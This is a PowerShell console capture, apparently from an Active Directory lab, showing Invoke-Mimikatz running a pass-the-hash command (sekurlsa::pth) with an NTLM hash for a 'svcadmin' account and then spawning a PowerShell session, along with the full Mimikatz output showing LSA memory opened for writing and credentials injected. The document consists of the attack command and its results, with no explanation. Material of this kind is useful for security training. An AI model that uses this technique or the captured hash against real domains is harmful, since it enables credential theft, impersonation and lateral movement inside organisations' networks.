 PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b745
08085d82c69794a4d8 /run:powershell.exe"'
.#####.   mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powe
rshell.exe
user    : svcadmin
domain  : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM    : b38ff50264b74508085d82c69794a4d8
|  PID  5896
|  TID  5536
|  LSA Process is now R/W
|  LUID 0 ; 80934257 (00000000:04d2f571)
\_ msv1_0   - data copy @ 0000020CCCD21AA0 : OK !
\_ kerberos - data copy @ 0000020CCDB82538
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000020CCD9E4D08 (32) -> null
PS C:\Windows\system32>